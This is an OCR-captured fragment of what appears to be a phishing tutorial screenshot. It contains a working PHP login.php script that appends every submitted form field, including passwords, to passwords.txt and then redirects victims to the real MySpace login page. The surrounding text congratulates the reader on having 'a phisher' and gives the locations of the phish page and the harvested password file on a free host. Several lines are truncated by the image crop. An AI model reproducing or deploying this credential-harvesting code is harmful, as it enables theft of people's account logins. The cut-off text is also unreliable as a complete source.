
header ('Location: MySpace | Login ');
$handle = fopen("passwords.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
The function of login.php is simple. It op
already exist) and enter the information
Congratulations! You have a phisher!Su
The link to your phish site is:
http://xxx. t35. com/index.php -where 'xx
The link to your text file is:
http://xxx. t35. com/passwords.txt
Or you may access it from your account.